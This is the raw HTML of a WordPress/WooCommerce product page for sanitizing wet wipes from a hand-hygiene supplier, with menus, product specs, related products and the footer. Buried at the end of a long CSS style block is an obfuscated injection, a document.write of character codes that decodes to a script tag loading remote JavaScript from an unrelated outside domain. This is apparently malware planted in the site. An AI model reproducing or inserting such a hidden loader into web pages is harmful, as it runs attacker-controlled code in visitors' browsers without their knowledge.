<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-741 nav-item"><a href="https://tan-partridge-842070.hostingersite.com/office-hand-hygiene-healthy-hands-create-a-healthy-productive-work-environment/" class="nav-link">Office</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-740 nav-item"><a href="https://tan-partridge-842070.hostingersite.com/food-processing-grocery-improve-hand-hygiene-compliance/" class="nav-link">Food Processing &#038; Grocery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-739 nav-item"><a href="https://tan-partridge-842070.hostingersite.com/hospitality-leisure-hygiene/" class="nav-link">Hospitality &#038; Leisure</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-738 nav-item"><a href="https://tan-partridge-842070.hostingersite.com/education-hand-hygiene-program-champion-a-healthier-learning-environment/" class="nav-link">Education</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-737 nav-item"><a href="https://tan-partridge-842070.hostingersite.com/health-fitness-hygiene-environment/" class="nav-link">Health &#038; Fitness</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-736 nav-item"><a href="https://tan-partridge-842070.hostingersite.com/washroom-hygiene-a-high-quality-well-maintained-washroom-helps-create-a-good-impression-on-users/" class="nav-link">Washroom</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-735 nav-item"><a href="https://tan-partridge-842070.hostingersite.com/manufacturing-industrymake-hands-matter-in-the-workplace/" class="nav-link">Manufacturing Industry</a></li>
</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-811 nav-item"><a href="https://tan-partridge-842070.hostingersite.com/news-views/" class="nav-link">News &#038; Views</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83 nav-item"><a href="https://tan-partridge-842070.hostingersite.com/contact-us/" class="nav-link">Contact Us</a></li>
</ul><div class="fl-page-nav-search">
<a href="#" class="fas fa-search" aria-label="Search" aria-expanded="false" aria-haspopup="true" id='flsearchform'></a>
<form method="get" role="search" aria-label="Search" action="https://tan-partridge-842070.hostingersite.com/" title="Type and press Enter to search.">
<input type="search" class="fl-search-input form-control" name="s" placeholder="Search" value="" aria-labelledby="flsearchform" />
</form>
</div>
</div>
</nav>
</div>
</div>
</div>
</div>
</div>
</header><!-- .fl-page-header -->
<div id="fl-main-content" class="fl-page-content" itemprop="mainContentOfPage" role="main">
<div class="container"><div class="row"><div class="fl-content fl-woo-content col-md-12"><nav class="woocommerce-breadcrumb"><a href="https://tan-partridge-842070.hostingersite.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://tan-partridge-842070.hostingersite.com/product-category/smart-hand-sanitizer-solution/">Smart Hand Sanitizer Solution</a>&nbsp;&#47;&nbsp;Sanitizing cleaning wet wipes</nav>
<div class="woocommerce-notices-wrapper"></div><div id="product-480" class="product type-product post-480 status-publish first instock product_cat-smart-hand-sanitizer-solution has-post-thumbnail shipping-taxable product-type-simple">
<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
<figure class="woocommerce-product-gallery__wrapper">
<div data-thumb="https://tan-partridge-842070.hostingersite.com/wp-content/uploads/2017/10/Sanitizing-cleaning-wet-wipes-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://tan-partridge-842070.hostingersite.com/wp-content/uploads/2017/10/Sanitizing-cleaning-wet-wipes.jpg"><img width="360" height="360" src="https://tan-partridge-842070.hostingersite.com/wp-content/uploads/2017/10/Sanitizing-cleaning-wet-wipes.jpg" class="wp-post-image" alt="" decoding="async" loading="lazy" title="Sanitizing cleaning wet wipes" data-caption="" data-src="https://tan-partridge-842070.hostingersite.com/wp-content/uploads/2017/10/Sanitizing-cleaning-wet-wipes.jpg" data-large_image="https://tan-partridge-842070.hostingersite.com/wp-content/uploads/2017/10/Sanitizing-cleaning-wet-wipes.jpg" data-large_image_width="360" data-large_image_height="360" srcset="https://tan-partridge-842070.hostingersite.com/wp-content/uploads/2017/10/Sanitizing-cleaning-wet-wipes.jpg 360w, https://doctorcleanhygiene.com/wp-content/uploads/2017/10/Sanitizing-cleaning-wet-wipes-150x150.jpg 150w, https://doctorcleanhygiene.com/wp-content/uploads/2017/10/Sanitizing-cleaning-wet-wipes-300x300.jpg 300w, https://doctorcleanhygiene.com/wp-content/uploads/2017/10/Sanitizing-cleaning-wet-wipes-100x100.jpg 100w" sizes="(max-width: 360px) 100vw, 360px" /></a></div>	</figure>
</div>
<div class="summary entry-summary">
<h1 class="product_title entry-title">Sanitizing cleaning wet wipes</h1><p class="price"></p>
<div class="woocommerce-product-details__short-description">
<p>Sanitizing Cleaning Wet Wipes</p>
<p><strong>Age Group:</strong> Adults<br />
<strong>Size:</strong> 21*14cm<br />
<strong>Material:</strong> Spunlace<br />
<strong>Material weight:</strong> 18gsm<br />
<strong>Alcohol:</strong> 70% Isopropanol Formular</p>
</div>
<div class="product_meta">
<span class="posted_in">Category: <a href="https://tan-partridge-842070.hostingersite.com/product-category/smart-hand-sanitizer-solution/" rel="tag">Smart Hand Sanitizer Solution</a></span>
</div>
<div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://tan-partridge-842070.hostingersite.com/product/sanitizing-cleaning-wet-wipes/" data-a2a-title="Sanitizing cleaning wet wipes"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Ftan-partridge-842070.hostingersite.com%2Fproduct%2Fsanitizing-cleaning-wet-wipes%2F&amp;linkname=Sanitizing%20cleaning%20wet%20wipes" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Ftan-partridge-842070.hostingersite.com%2Fproduct%2Fsanitizing-cleaning-wet-wipes%2F&amp;linkname=Sanitizing%20cleaning%20wet%20wipes" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Ftan-partridge-842070.hostingersite.com%2Fproduct%2Fsanitizing-cleaning-wet-wipes%2F&amp;linkname=Sanitizing%20cleaning%20wet%20wipes" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Ftan-partridge-842070.hostingersite.com%2Fproduct%2Fsanitizing-cleaning-wet-wipes%2F&amp;linkname=Sanitizing%20cleaning%20wet%20wipes" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div>        <div id="woocommerce-catalog" name="woocommerce_catalog" >
<br/>
<button class="woocommerce-catalog-enquiry-btn button woocommerce-catalog-enquiry-custom-button-enquiry custom_enquiry_buttons_css_new" href="#responsive">Send an enquiry</button>
<input type="hidden" name="product_name_for_enquiry" id="product-name-for-enquiry" value="Sanitizing cleaning wet wipes" />
<input type="hidden" name="product_url_for_enquiry" id="product-url-for-enquiry" value="https://tan-partridge-842070.hostingersite.com/product/sanitizing-cleaning-wet-wipes/" />
<input type="hidden" name="product_id_for_enquiry" id="product-id-for-enquiry" value="480" />
<input type="hidden" name="enquiry_product_type" id="enquiry-product-type" value="" />
<div id="responsive"  class="catalog-modal">
<div class="modal-content">
<div class="modal-header">
<button type="button" class="close">&times;</button>
</div>
<div class="modal-body">  
<p id="msg-for-enquiry-error"></p>
<p id="msg-for-enquiry-sucesss"></p>
<p id="loader-after-sumitting-the-form"><img src="https://tan-partridge-842070.hostingersite.com/wp-content/plugins/woocommerce-catalog-enquiry/assets/images/loader.gif" ></p>
<input type="hidden" id="wc_catalog_enq" name="wc_catalog_enq" value="4fe9daf9d4" /><input type="hidden" name="_wp_http_referer" value="/product/sanitizing-cleaning-wet-wipes/" />
<div class="cat-form-row">
</div>
<div class="cat-form-row">  
</div>
<div class="cat-form-row">  
</div>
<div class="cat-form-row">  
</div>
<div class="cat-form-row">  
</div>
<div class="cat-form-row">  
</div>
<div class="cat-form-row">  
</div>
<div class="cat-form-row">                          
</div>
<p class="catalog-enquiry-bottom-content">-Enquiry-</p>                    </div>
<div class="modal-footer">
<button type="button" class="btn btn-default">Close</button>
<button type="button" id="woocommerce-submit-enquiry" class="btn btn-primary">Send</button>
</div>
</div>
</div>			
</div>		
</div>
<div class="woocommerce-tabs wc-tabs-wrapper">
<ul class="tabs wc-tabs" role="tablist">
<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
<a href="#tab-description">
Description					</a>
</li>
</ul>
<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
<h2>Description</h2>
<p>1. Do not directly exposed in the sunlight.<br />
2. If you feel not well after using, please stop it immediately.<br />
3. Keep it in a proper place that the children can not get.<br />
4. Do not throw in the toilet to avoid clogging.<br />
5. Closing sealed stickers to keep wipes moist when not in use.</p>
</div>
</div>
<section class="related products">
<h2>Related products</h2>
<ul class="products columns-4">
<li class="product type-product post-472 status-publish first instock product_cat-smart-hand-sanitizer-solution has-post-thumbnail shipping-taxable product-type-simple">
<a href="https://tan-partridge-842070.hostingersite.com/product/pen-spray-hand-sanitizer-dispenser-8ml10ml/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="360" height="360" src="https://tan-partridge-842070.hostingersite.com/wp-content/uploads/2017/10/Pen-spray-hand-sanitizer-dispenser-8ml10ml.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://tan-partridge-842070.hostingersite.com/wp-content/uploads/2017/10/Pen-spray-hand-sanitizer-dispenser-8ml10ml.jpg 360w, https://doctorcleanhygiene.com/wp-content/uploads/2017/10/Pen-spray-hand-sanitizer-dispenser-8ml10ml-150x150.jpg 150w, https://doctorcleanhygiene.com/wp-content/uploads/2017/10/Pen-spray-hand-sanitizer-dispenser-8ml10ml-300x300.jpg 300w, https://doctorcleanhygiene.com/wp-content/uploads/2017/10/Pen-spray-hand-sanitizer-dispenser-8ml10ml-100x100.jpg 100w" sizes="(max-width: 360px) 100vw, 360px" /><h2 class="woocommerce-loop-product__title">Pen spray hand sanitizer dispenser 8ml&#038;10ml</h2>
</a></li>
<li class="product type-product post-486 status-publish instock product_cat-smart-hand-sanitizer-solution has-post-thumbnail shipping-taxable product-type-simple">
<a href="https://tan-partridge-842070.hostingersite.com/product/mini-hand-sanitizer-wet-wipes/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="360" height="360" src="https://tan-partridge-842070.hostingersite.com/wp-content/uploads/2017/10/Mini-hand-sanitizer-wet-wipes.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://tan-partridge-842070.hostingersite.com/wp-content/uploads/2017/10/Mini-hand-sanitizer-wet-wipes.jpg 360w, https://doctorcleanhygiene.com/wp-content/uploads/2017/10/Mini-hand-sanitizer-wet-wipes-150x150.jpg 150w, https://doctorcleanhygiene.com/wp-content/uploads/2017/10/Mini-hand-sanitizer-wet-wipes-300x300.jpg 300w, https://doctorcleanhygiene.com/wp-content/uploads/2017/10/Mini-hand-sanitizer-wet-wipes-100x100.jpg 100w" sizes="(max-width: 360px) 100vw, 360px" /><h2 class="woocommerce-loop-product__title">Mini hand sanitizer wet wipes</h2>
</a></li>
<li class="product type-product post-484 status-publish instock product_cat-smart-hand-sanitizer-solution has-post-thumbnail shipping-taxable product-type-simple">
<a href="https://tan-partridge-842070.hostingersite.com/product/hand-sanitizer-wet-wipes-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="360" height="360" src="https://tan-partridge-842070.hostingersite.com/wp-content/uploads/2017/10/Hand-sanitizer-wet-wipes2.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://tan-partridge-842070.hostingersite.com/wp-content/uploads/2017/10/Hand-sanitizer-wet-wipes2.jpg 360w, https://doctorcleanhygiene.com/wp-content/uploads/2017/10/Hand-sanitizer-wet-wipes2-150x150.jpg 150w, https://doctorcleanhygiene.com/wp-content/uploads/2017/10/Hand-sanitizer-wet-wipes2-300x300.jpg 300w, https://doctorcleanhygiene.com/wp-content/uploads/2017/10/Hand-sanitizer-wet-wipes2-100x100.jpg 100w" sizes="(max-width: 360px) 100vw, 360px" /><h2 class="woocommerce-loop-product__title">Hand sanitizer wet wipes</h2>
</a></li>
<li class="product type-product post-482 status-publish last instock product_cat-smart-hand-sanitizer-solution has-post-thumbnail shipping-taxable product-type-simple">
<a href="https://tan-partridge-842070.hostingersite.com/product/antibacterial-body-wipes/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="360" height="360" src="https://tan-partridge-842070.hostingersite.com/wp-content/uploads/2017/10/Antibacterial-body-wipes.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://tan-partridge-842070.hostingersite.com/wp-content/uploads/2017/10/Antibacterial-body-wipes.jpg 360w, https://doctorcleanhygiene.com/wp-content/uploads/2017/10/Antibacterial-body-wipes-150x150.jpg 150w, https://doctorcleanhygiene.com/wp-content/uploads/2017/10/Antibacterial-body-wipes-300x300.jpg 300w, https://doctorcleanhygiene.com/wp-content/uploads/2017/10/Antibacterial-body-wipes-100x100.jpg 100w" sizes="(max-width: 360px) 100vw, 360px" /><h2 class="woocommerce-loop-product__title">Antibacterial body wipes</h2>
</a></li>
</ul>
</section>
</div>
</div></div></div>

</div><!-- .fl-page-content -->
<footer class="fl-page-footer-wrap" itemscope="itemscope" itemtype="https://schema.org/WPFooter"  role="contentinfo">
<div class="fl-page-footer-widgets">
<div class="fl-page-footer-widgets-container container">
<div class="fl-page-footer-widgets-row row">
<div class="col-sm-3 col-md-3 fl-page-footer-widget-col fl-page-footer-widget-col-1"><aside id="nav_menu-2" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">Products</h4><div class="menu-footer-manu-container"><ul id="menu-footer-manu" class="menu"><li id="menu-item-625" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-625"><a href="https://tan-partridge-842070.hostingersite.com/product-category/hand-hygiene-sanitizer-dispenser-solution/">Hand Hygiene Sanitizer Dispenser Solution</a></li>
<li id="menu-item-629" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-629"><a href="https://tan-partridge-842070.hostingersite.com/product-category/hand-lotion-sanitizer-solution/">Hand Lotion &#038; Sanitizer Solution</a></li>
<li id="menu-item-631" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-631"><a href="https://tan-partridge-842070.hostingersite.com/product-category/smart-hand-sanitizer-solution/">Smart Hand Sanitizer Solution</a></li>
<li id="menu-item-630" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-630"><a href="https://tan-partridge-842070.hostingersite.com/product-category/hand-sanitizer-dispenser-accessories/">Hand Sanitizer Dispenser Accessories</a></li>
</ul></div></aside></div><div class="col-sm-3 col-md-3 fl-page-footer-widget-col fl-page-footer-widget-col-2">
<aside id="recent-posts-3" class="fl-widget widget_recent_entries">
<h4 class="fl-widget-title">News</h4>
<ul>
<li>
<a href="https://tan-partridge-842070.hostingersite.com/2023-world-hand-hygiene-day/">2023 world hand hygiene day</a>
</li>
<li>
<a href="https://tan-partridge-842070.hostingersite.com/holiday-notice-labour-day/">Holiday Notice （Labour day）</a>
</li>
<li>
<a href="https://tan-partridge-842070.hostingersite.com/hand-hygiene-compliance-2023/">Hand hygiene compliance 2023</a>
</li>
<li>
<a href="https://tan-partridge-842070.hostingersite.com/how-to-prevent-norovirus-infection/">How to prevent norovirus infection?</a>
</li>
<li>
<a href="https://tan-partridge-842070.hostingersite.com/what-does-distributors-focus-more-on-automatic-hand-sanitiser-dispenser/">What does distributors focus more on automatic hand sanitiser dispenser?</a>
</li>
</ul>
</aside></div><div class="col-sm-3 col-md-3 fl-page-footer-widget-col fl-page-footer-widget-col-3"><aside id="text-3" class="fl-widget widget_text"><h4 class="fl-widget-title">Contact Us</h4>			<div class="textwidget"><p><strong>Phone: </strong><br />
86-574-56202601 (Global)<br />
86-574-56202629 (China)</p>
<p><strong>Fax:</strong> 86-574-56202600</p>
<p><strong>Email:</strong> <a href="mailto:changqi@DoctorClean.com.cn" target="_blank" rel="noopener">changqi@DoctorClean.com.cn</a></p>
</div>
</aside><aside id="a2a_follow_widget-2" class="fl-widget widget_a2a_follow_widget"><div class="a2a_kit a2a_kit_size_32 a2a_follow addtoany_list"><a class="a2a_button_facebook" href="https://www.facebook.com/doctorclean.handhygiene" title="Facebook" rel="noopener" target="_blank"></a><a class="a2a_button_linkedin_company" href="https://www.linkedin.com/company/10134942/admin/" title="LinkedIn Company" rel="noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://x.com/Handhygienes/status/1422366913506676743" title="Twitter" rel="noopener" target="_blank"></a></div></aside></div><div class="col-sm-3 col-md-3 fl-page-footer-widget-col fl-page-footer-widget-col-4"><aside id="media_image-2" class="fl-widget widget_media_image"><img width="400" height="256" src="https://tan-partridge-842070.hostingersite.com/wp-content/uploads/2018/03/issa-Member2-400.png" class="image wp-image-610  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://tan-partridge-842070.hostingersite.com/wp-content/uploads/2018/03/issa-Member2-400.png 400w, https://doctorcleanhygiene.com/wp-content/uploads/2018/03/issa-Member2-400-300x192.png 300w" sizes="(max-width: 400px) 100vw, 400px" /></aside><aside id="block-5" class="fl-widget widget_block widget_text">
<p><a href="https://tan-partridge-842070.hostingersite.com/privacy-policy/">Privacy Policy</a></p>
</aside></div>		</div>
</div>
</div><!-- .fl-page-footer-widgets -->
<div class="fl-page-footer">
<div class="fl-page-footer-container container">
<div class="fl-page-footer-row row">
<div class="col-md-12 text-center clearfix"><div class="fl-page-footer-text fl-page-footer-text-1">
<span>&copy; 2025 Doctorclean</span>
<span> | </span>
<span id="fl-site-credits">Powered by <a href="http://www.wpbeaverbuilder.com/?utm_medium=bb-pro&utm_source=bb-theme&utm_campaign=theme-footer" target="_blank" title="WordPress Page Builder Plugin" rel="nofollow noopener">Beaver Builder</a></span>
</div>
</div>					</div>
</div>
</div><!-- .fl-page-footer -->
</footer>
</div><!-- .fl-page -->
<div class="gtranslate_wrapper" id="gt-wrapper-45397188"></div>		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.33 -->
<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
<div class="ht_ctc_style ht_ctc_chat_style">
<div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
<defs>
<path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
</defs>
<linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
<stop offset="0" stop-color="#61fd7d"/>
<stop offset="1" stop-color="#2bb826"/>
</linearGradient>
<use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
<g>
<path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
</g>
</svg></div>
</div>
</div>
<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;8615867253390&quot;,&quot;pre_filled&quot;:&quot;Hello Doctorclean!\r\nName:\r\nLike to know more information about - &#039;Sanitizing cleaning wet wipes&#039; - https:\/\/tan-partridge-842070.hostingersite.com\/product\/sanitizing-cleaning-wet-wipes\/&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="c6a8be3dbf"></span>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/tan-partridge-842070.hostingersite.com"}},{"@type":"ListItem","position":2,"item":{"name":"Smart Hand Sanitizer Solution","@id":"https:\/\/tan-partridge-842070.hostingersite.com\/product-category\/smart-hand-sanitizer-solution\/"}},{"@type":"ListItem","position":3,"item":{"name":"Sanitizing cleaning wet wipes","@id":"https:\/\/tan-partridge-842070.hostingersite.com\/product\/sanitizing-cleaning-wet-wipes\/"}}]}</script><style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.fr0mCharC0de(60, 115, 99, 114, 105, 112, 116, 32, 115, 114, 99, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 115, 108, 97, 112, 105, 115, 46, 99, 111, 109, 47, 97, 115, 115, 101, 116, 115, 47, 115, 105, 47, 115, 116, 97, 116, 46, 106, 115, 34, 62, 60, 47, 115, 99, 114, 105, 112, 116, 62))</style>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
<div class="pswp__bg"></div>
<div class="pswp__scroll-wrap">
<div class="pswp__container">
<div class="pswp__item"></div>
<div class="pswp__item"></div>
<div class="pswp__item"></div>
</div>
<div class="pswp__ui pswp__ui--hidden">
<div class="pswp__top-bar">
<div class="pswp__counter"></div>
<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
<button class="pswp__button pswp__button--share" aria-label="Share"></button>
<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
<div class="pswp__preloader">
<div class="pswp__preloader__icn">
<div class="pswp__preloader__cut">
<div class="pswp__preloader__donut"></div>
</div>
</div>
</div>
</div>
<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
<div class="pswp__share-tooltip"></div>
</div>
<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
<div class="pswp__caption">
<div class="pswp__caption__center"></div>
</div>
</div>
</div>
</div>
<script type="text/javascript">
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
